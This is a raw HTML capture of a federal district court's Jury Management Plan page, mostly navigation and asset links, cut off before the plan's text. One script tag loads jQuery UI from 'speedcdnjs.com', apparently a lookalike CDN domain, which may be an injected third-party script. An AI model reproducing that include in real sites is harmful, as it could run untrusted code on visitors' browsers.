

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.moed.uscourts.gov/jury-management-plan
body_size: 8581
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/jury-management-plan" />
<link rel="shortlink" href="/node/825" />
<link rel="shortcut icon" href="https://www.moed.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.moed.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.moed.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.moed.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.moed.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.moed.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Jury Management Plan | Eastern District of Missouri | United States District Court</title>
  <style>
@import url("https://www.moed.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.base.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.menus.theme.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.messages.theme.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.theme.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/all/modules/contrib/calendar/css/calendar_multiday.css?t7j9px");
@import url("https://www.moed.uscourts.gov/modules/node/node.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/all/themes/omega/omega/css/modules/book/book.theme.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/all/modules/features/us_courts_court_calendar/css/uscourts_calendar.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/all/themes/omega/omega/css/modules/comment/comment.theme.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/all/modules/features/us_courts_file_management/css/us_courts_file_management.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/all/themes/omega/omega/css/modules/field/field.theme.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/all/modules/contrib/extlink/extlink.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/all/modules/contrib/views/css/views.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/all/themes/omega/omega/css/modules/search/search.theme.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/all/themes/omega/omega/css/modules/user/user.base.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/all/modules/custom/us_courts_browsealoud/css/us_courts_district_browsealoud.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/all/themes/omega/omega/css/modules/user/user.theme.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/all/modules/contrib/ckeditor_lts/css/ckeditor.css?t7j9px");
</style>
<style>
@import url("https://www.moed.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.core.min.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/all/themes/cstbase/css/jquery_ui/jquery-ui.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.button.min.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.resizable.min.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.dialog.min.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/all/modules/contrib/ctools/css/ctools.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/all/modules/contrib/custom_search/custom_search.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/meanmenu.min.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/css/flexslider.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/css/us_courts_home_slider.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/all/modules/contrib/date/date_api/date.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/all/libraries/fontawesome/css/font-awesome.css?t7j9px");
</style>
<style>
@import url("https://www.moed.uscourts.gov/sites/all/themes/cstbase/css/cstbase.normalize.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/all/themes/cstbase/css/cstbase.hacks.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/all/themes/cstbase/css/cstbase.styles.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/all/themes/adaptive/css/adaptive.normalize.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/all/themes/adaptive/css/adaptive.hacks.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/all/themes/adaptive/css/adaptive.styles.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/all/themes/district/css/district.normalize.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/all/themes/district/css/district.hacks.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/all/themes/district/css/district.styles.css?t7j9px");
</style>

<!--[if lte IE 8]>
<style>
@import url("https://www.moed.uscourts.gov/sites/all/themes/cstbase/css/cstbase.no-query.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/all/themes/adaptive/css/adaptive.no-query.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/all/themes/district/css/district.no-query.css?t7j9px");
</style>
<![endif]-->
<style>
@import url("https://www.moed.uscourts.gov/sites/all/themes/adaptive/css/layouts/adaptive/adaptive.layout.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/moed/files/css_injector/css_injector_1.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/moed/files/css_injector/css_injector_2.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/moed/files/css_injector/css_injector_5.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/moed/files/css_injector/css_injector_6.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/moed/files/css_injector/css_injector_7.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/moed/files/css_injector/css_injector_8.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/moed/files/css_injector/css_injector_9.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/moed/files/css_injector/css_injector_16.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/moed/files/css_injector/css_injector_17.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/moed/files/css_injector/css_injector_19.css?t7j9px");
</style>
  <script src="https://www.moed.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t7j9px"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.moed.uscourts.gov/misc/jquery-extend-3.4.0.js?v=3.7.0"></script>
<script src="https://www.moed.uscourts.gov/misc/jquery-html-prefilter-3.5.0-backport.js?v=3.7.0"></script>
<script src="https://www.moed.uscourts.gov/misc/jquery.once.js?v=1.2"></script>
<script src="https://www.moed.uscourts.gov/misc/drupal.js?t7j9px"></script>
<script src="https://www.moed.uscourts.gov/sites/all/themes/omega/omega/js/no-js.js?t7j9px"></script>
<script src="https://www.moed.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.moed.uscourts.gov/misc/ui/jquery.ui.position-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.moed.uscourts.gov/misc/ui/jquery.ui.dialog-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.moed.uscourts.gov/misc/form-single-submit.js?v=7.103.13+7.103.1:drupal"></script>
<script src="https://www.moed.uscourts.gov/sites/all/modules/custom/us_courts_helpers/js/json2.js?t7j9px"></script>
<script src="https://www.moed.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/jquery.flexslider-min.js?t7j9px"></script>
<script src="https://www.moed.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/home_slider.js?t7j9px"></script>
<script src="https://www.moed.uscourts.gov/sites/all/modules/contrib/extlink/extlink.js?t7j9px"></script>
<script src="https://www.moed.uscourts.gov/sites/all/modules/contrib/custom_search/js/custom_search.js?t7j9px"></script>
<script src="https://www.moed.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/jquery.meanmenu.min.js?t7j9px"></script>
<script src="https://www.moed.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/responsive_menus_mean_menu.js?t7j9px"></script>
<script src="https://www.moed.uscourts.gov/sites/all/modules/contrib/google_analytics/googleanalytics.js?t7j9px"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-22433334-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-22433334-1", {"groups":"default","linker":{"domains":["www.moed.uscourts.gov","www.moep.uscourts.gov"]},"anonymize_ip":true});gtag("config", "G-5FCMXJ0D2J", {"groups":"default","linker":{"domains":["www.moed.uscourts.gov","www.moep.uscourts.gov"]},"anonymize_ip":true});</script>
<script src="https://www.moed.uscourts.gov/sites/all/themes/cstbase/js/cstbase.behaviors.js?t7j9px"></script>
<script src="https://www.moed.uscourts.gov/sites/all/themes/adaptive/js/jquery.horizontalNav.min.js?t7j9px"></script>
<script src="https://www.moed.uscourts.gov/sites/all/themes/adaptive/js/adaptive.behaviors.js?t7j9px"></script>
<script src="https://www.moed.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_position.js?v=0.0.1"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Eastern District of Missouri. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Eastern District of Missouri does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":"ext","extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":"_blank","extAlertText":"You are now leaving the website of the Eastern District of Missouri. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Eastern District of Missouri does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":"mailto","mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-22433334-1","G-5FCMXJ0D2J"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip","trackDomainMode":2,"trackCrossDomains":["www.moed.uscourts.gov","www.moep.uscourts.gov"]},"urlIsAjaxTrusted":{"\/jury-management-plan":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-825 node-type-administrative-orders section-jury-management-plan">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-no-sidebars">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.moed.uscourts.gov/sites/all/themes/district/logo.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States District Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Eastern District of Missouri                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Hon. Stephen R. Clark, Chief Judge • Nathan M. Graves, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/jury-management-plan" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-Czp6vUm78FnBCdhPdat-kCupPZCvUB9XdFQvU8YvjVw" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-browsealoud-browsealoud-widget" class="block block--us-courts-browsealoud block--us-courts-browsealoud-browsealoud-widget">
        <div class="block__content">
    <div id="__ba_panel" title="Listen to This Page"></div>  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-595"><a href="/">Home</a></li>
<li class="expanded menu-mlid-596"><a href="/court-business">Court Business</a><ul class="menu"><li class="first leaf menu-mlid-628"><a href="/docket">Daily Docket</a></li>
<li class="leaf menu-mlid-524"><a href="/local-rules">Local Rules</a></li>
<li class="leaf menu-mlid-696"><a href="/administrative-orders">Administrative Orders</a></li>
<li class="leaf menu-mlid-653"><a href="/judges-contact-information-and-requirements">Judges&#039; Contact Information and Requirements</a></li>
<li class="leaf has-children menu-mlid-619"><a href="/courtroom-technology">Courtroom Technology</a></li>
<li class="leaf menu-mlid-532"><a href="/written-opinions">Written Opinions</a></li>
<li class="leaf menu-mlid-624"><a href="/interpreter-services">Interpreter Services</a></li>
<li class="leaf menu-mlid-680"><a href="/forms">Forms</a></li>
<li class="leaf has-children menu-mlid-685"><a href="/financial-matters">Financial Matters</a></li>
<li class="leaf menu-mlid-625"><a href="http://juryinstructions.ca8.uscourts.gov/">Jury Instructions</a></li>
<li class="leaf menu-mlid-611"><a href="/speedy-trial-act-plan-revised-april-2019">Speedy Trial Act Plan - Revised April 2019</a></li>
<li class="leaf menu-mlid-627"><a href="/jury-plan">Jury Plan</a></li>
<li class="leaf menu-mlid-1016"><a href="/processes-statements-regarding-cooperation-and-letters-regarding-sentencing">Processes for Statements Regarding Cooperation and Letters Regarding Sentencing</a></li>
<li class="leaf menu-mlid-1064"><a href="/eastern-mo-adopts-order-and-process-further-protection-highly-sensitive-documents">Process for Further Protection of Highly Sensitive Documents</a></li>
<li class="leaf menu-mlid-1084"><a href="https://www.moed.uscourts.gov/guidance-filing-sealed-materials-pursuant-amended-local-rule-1305">Guidance on Filing Sealed Materials for Filers</a></li>
<li class="leaf menu-mlid-1186"><a href="/looking-pay-violation-notice-received-federal-property">Looking to Pay a Violation Notice Received on Federal Property?</a></li>
<li class="last leaf menu-mlid-1194"><a href="/courthouse-accessibility-information">Courthouse Accessibility</a></li>
</ul></li>
<li class="expanded menu-mlid-597"><a href="/clerks-office">Clerk&#039;s Office</a><ul class="menu"><li class="first leaf menu-mlid-684"><a href="/clerks-office-hours-contact-information">Hours &amp; Contact Information</a></li>
<li class="leaf menu-mlid-605"><a href="/clerks-office-annual-reports">District Reports</a></li>
<li class="leaf menu-mlid-603"><a href="/federal-holidays">Federal Holidays</a></li>
<li class="leaf menu-mlid-671"><a href="/fee-schedule">Fee Schedule</a></li>
<li class="leaf menu-mlid-672"><a href="/transcripts">Transcripts</a></li>
<li class="leaf menu-mlid-670"><a href="http://www.moed.uscourts.gov/sites/moed/files/documents/forms/moed-0040.pdf">Document Requests</a></li>
<li class="leaf menu-mlid-669"><a href="/media-information">Media Information</a></li>
<li class="leaf menu-mlid-728"><a href="/employment">Employment</a></li>
<li class="last leaf menu-mlid-1184"><a href="https://www.moed.uscourts.gov/sites/moed/files/documents/administrative-orders/arod-0085.pdf">Electronic Device Policy</a></li>
</ul></li>
<li class="leaf menu-mlid-667"><a href="/cmecf">CM/ECF</a></li>
<li class="expanded menu-mlid-598"><a href="/probation">Probation</a><ul class="menu"><li class="first leaf menu-mlid-776"><a href="/probation-hours-contact-information">Hours &amp; Contact Information</a></li>
<li class="leaf menu-mlid-775"><a href="/probation-mission-and-vision">Mission and Vision</a></li>
<li class="leaf menu-mlid-777"><a href="/district-information">District Information</a></li>
<li class="leaf menu-mlid-1190"><a href="/probation/new-supervision">New to Supervision?</a></li>
<li class="leaf menu-mlid-1059"><a href="/videosmultimedia">Videos/Multimedia</a></li>
<li class="leaf menu-mlid-780"><a href="https://supervision.uscourts.gov/websr/logon.aspx">Electronic Reporting System</a></li>
<li class="leaf menu-mlid-782"><a href="/family-support-program">Family Support Program</a></li>
<li class="leaf menu-mlid-783"><a href="https://moe.fd.org">Federal Public Defender&#039;s Office</a></li>
<li class="leaf menu-mlid-1151"><a href="/probation/treatment-services">Treatment Services</a></li>
<li class="leaf has-children menu-mlid-792"><a href="/forms/probation-all">Forms</a></li>
<li class="leaf menu-mlid-784"><a href="/money-smart-program">Money Smart Program</a></li>
<li class="leaf menu-mlid-738"><a href="/employment-opportunities/probation">Probation Job Opportunities</a></li>
<li class="leaf menu-mlid-1061"><a href="/probation-internship-opportunities">Internship Opportunities</a></li>
<li class="leaf menu-mlid-788"><a href="/project-home">Project Home</a></li>
<li class="leaf menu-mlid-948"><a href="http://ccresourcecenter.org/state-restoration-profiles/missouri-restoration-of-rights-pardon-expungement-sealing/">Restoration of Rights</a></li>
<li class="leaf menu-mlid-858"><a href="/resource-maps">Resource Maps</a></li>
<li class="leaf menu-mlid-785"><a href="/probation-speakers-bureau">Speakers Bureau</a></li>
<li class="leaf menu-mlid-841"><a href="/fine-and-restitution-payments">Fine and Restitution Payments</a></li>
<li class="last leaf has-children menu-mlid-795"><a href="/workforce-development-program">Workforce Development Program</a></li>
</ul></li>
<li class="expanded menu-mlid-599"><a href="/mission-and-vision">Pretrial Services</a><ul class="menu"><li class="first leaf menu-mlid-687"><a href="/pretrial-services-hours-contact-information">Hours &amp; Contact Information</a></li>
<li class="leaf menu-mlid-694"><a href="/faqs/pretrial-services">Frequently Asked Questions (FAQs)</a></li>
<li class="leaf menu-mlid-697"><a href="/mission-and-vision">Mission and Vision</a></li>
<li class="leaf menu-mlid-698"><a href="/pretrial-services-history">History</a></li>
<li class="leaf menu-mlid-854"><a href="/sail-program">SAIL Program</a></li>
<li class="leaf menu-mlid-855"><a href="/pretrial-diversion-program">Pretrial Diversion Program</a></li>
<li class="leaf menu-mlid-856"><a href="/motion-kids">Motion For Kids</a></li>
<li class="leaf menu-mlid-857"><a href="/mrt-program">MRT Program</a></li>
<li class="last leaf menu-mlid-701"><a href="/employment-opportunities/pretrial">Job Opportunities</a></li>
</ul></li>
<li class="expanded menu-mlid-540"><a href="/jurors">Jury Service</a><ul class="menu"><li class="first leaf has-children menu-mlid-715"><a href="/jury-selection">Jury Selection</a></li>
<li class="leaf menu-mlid-711"><a href="/st-louis-jurors">St. Louis Jurors</a></li>
<li class="leaf menu-mlid-714"><a href="/hannibal-jurors">Hannibal Jurors</a></li>
<li class="leaf menu-mlid-712"><a href="/cape-girardeau-jurors">Cape Girardeau Jurors</a></li>
<li class="leaf menu-mlid-713"><a href="http://www.uscourts.gov/services-forms/jury-service">U.S. Courts National Website</a></li>
<li class="leaf menu-mlid-710"><a href="/jury-scam-or-fraud-alerts">Jury Scam or Fraud Alerts</a></li>
<li class="last leaf menu-mlid-717"><a href="/faqs/jury">Juror FAQs</a></li>
</ul></li>
<li class="expanded menu-mlid-536"><a href="/attorneys">Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-746"><a href="/alternative-dispute-resolution-adr">Alternative Dispute Resolution (ADR)</a></li>
<li class="leaf menu-mlid-748"><a href="/attorneys/application-admission">Application for Admission</a></li>
<li class="leaf menu-mlid-745"><a href="/appointed-counsel-fees-and-expenses">Appointed Counsel Fees and Expenses (Civil)</a></li>
<li class="leaf menu-mlid-1189"><a href="/attorneys/artificial-intelligence">Artificial Intelligence</a></li>
<li class="leaf menu-mlid-931"><a href="https://ecf.moed.uscourts.gov/cgi-bin/moedBarLookup.pl">Attorney Bar Search</a></li>
<li class="leaf menu-mlid-1181"><a href="https://www.moed.uscourts.gov/attorney-re-registration">Attorney Re-Registration</a></li>
<li class="leaf menu-mlid-742"><a href="/attorneys/certificates-good-standing">Certificates of Good Standing</a></li>
<li class="leaf menu-mlid-1180"><a href="/changes-attorney-account-information">Changes to Attorney Account Information</a></li>
<li class="leaf menu-mlid-739"><a href="/attorney-courtroom-wifi-service">Courtroom WiFi Service</a></li>
<li class="leaf menu-mlid-747"><a href="/criminal-justice-act-cja">Criminal Justice Act (CJA)</a></li>
<li class="leaf menu-mlid-743"><a href="http://www.uscourts.gov/rules-policies">Federal Rules of Civil and Criminal Procedures</a></li>
<li class="leaf menu-mlid-1083"><a href="/guidance-filing-sealed-materials-pursuant-amended-local-rule-1305">Guidance on Filing Sealed Materials for Filers</a></li>
<li class="leaf menu-mlid-840"><a href="/publication/information-regarding-entry-default">Information Regarding Entry of Default</a></li>
<li class="leaf menu-mlid-881"><a href="/forms/notice-regarding-magistrate-judge-jurisdiction-attorneys-only">Notice Regarding Magistrate Judge Jurisdiction</a></li>
<li class="leaf menu-mlid-740"><a href="/pro-bono-service-opportunities">Pro Bono Service Opportunities</a></li>
<li class="leaf menu-mlid-767"><a href="/processes-statements-regarding-cooperation-and-letters-regarding-sentencing">Processes for Statements Regarding Cooperation and Letters Regarding Sentencing</a></li>
<li class="leaf menu-mlid-1063"><a href="/eastern-mo-adopts-order-and-process-further-protection-highly-sensitive-documents">Process for Further Protection of Highly Sensitive Documents</a></li>
<li class="leaf menu-mlid-1235"><a href="/attorneys/Quadrennial-Federal-Practice-Seminar">Federal Practice Quadrennial Seminar</a></li>
<li class="last leaf menu-mlid-839"><a href="/attorneys/publication/rules-disciplinary-enforcement">Rules of Disciplinary Enforcement</a></li>
</ul></li>
<li class="expanded menu-mlid-535"><a href="/self-represented-litigants-srl">Self-Represented Litigants (SRL)</a><ul class="menu"><li class="first leaf menu-mlid-944"><a href="http://www.moed.uscourts.gov/faqs/SRL">Self-Represented Litigants (SRL) - FAQs</a></li>
<li class="leaf menu-mlid-801"><a href="/2241-petition-writ-habeas-corpus">2241 Petition for Writ of Habeas Corpus</a></li>
<li class="leaf menu-mlid-800"><a href="/2254-petition-writ-habeas-corpus">2254 Petition for Writ of Habeas Corpus</a></li>
<li class="leaf menu-mlid-799"><a href="/2255-motion-vacate">2255 Motion to Vacate</a></li>
<li class="leaf menu-mlid-797"><a href="http://civilprocedure.uslegal.com/discovery/">Basics Concerning Discovery</a></li>
<li class="leaf menu-mlid-804"><a href="/civil-complaint">Civil Complaint</a></li>
<li class="leaf menu-mlid-794"><a href="/employment-discrimination">Employment Discrimination</a></li>
<li class="leaf menu-mlid-796"><a href="/helpful-links">Helpful Links</a></li>
<li class="leaf menu-mlid-798"><a href="/lawyer-referral-and-information-service">Lawyer Referral and Information Service</a></li>
<li class="leaf menu-mlid-803"><a href="/prisoner-civil-rights">Prisoner Civil Rights</a></li>
<li class="leaf menu-mlid-933"><a href="/prisoner-litigation">Prisoner Litigation</a></li>
<li class="leaf menu-mlid-805"><a href="/legal-advice-clinic-self-help-resources">Legal Advice Clinic (LAC)</a></li>
<li class="leaf menu-mlid-802"><a href="/social-security-complaint">Social Security Complaint</a></li>
<li class="last leaf menu-mlid-1055"><a href="/motion-compassionate-release-self-represented-prisoner">Motion for Compassionate Release (Self-Represented Prisoner)</a></li>
</ul></li>
<li class="last expanded menu-mlid-520"><a href="/about-court">About the Court</a><ul class="menu"><li class="first leaf menu-mlid-652"><a href="/judges-contact-information-and-requirements">Judges&#039; Contact Information and Requirements</a></li>
<li class="leaf menu-mlid-930"><a href="/clerks-office-annual-reports">District Reports</a></li>
<li class="leaf menu-mlid-645"><a href="/division/thomas-f-eagleton-us-courthouse">Thomas F. Eagleton U.S. Courthouse</a></li>
<li class="leaf menu-mlid-638"><a href="/division/rush-hudson-limbaugh-sr-us-courthouse">Rush Hudson Limbaugh Sr. U.S. Courthouse</a></li>
<li class="leaf menu-mlid-637"><a href="/division/hannibal-federal-building">Hannibal Federal Building</a></li>
<li class="leaf menu-mlid-646"><a href="http://www.lb8.uscourts.gov/">8th Circuit U.S. Courts Library</a></li>
<li class="leaf menu-mlid-654"><a href="/events-programs">Educational Programs</a></li>
<li class="leaf menu-mlid-635"><a href="/court-history">Court History</a></li>
<li class="leaf menu-mlid-647"><a href="/courthouse-tours">Courthouse Tours</a></li>
<li class="leaf menu-mlid-656"><a href="/counties-division">Counties by Division</a></li>
<li class="last leaf menu-mlid-1072"><a href="/privately-funded-seminars">Privately Funded Seminars</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Jury Management Plan            </h1>
          
                                        
                      <article about="/jury-management-plan" typeof="sioc:Item foaf:Document" role="article" class="node node--administrative-orders node--full node--administrative-orders--full">
      <header>
                  <span property="dc:title" content="Jury Management Plan" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
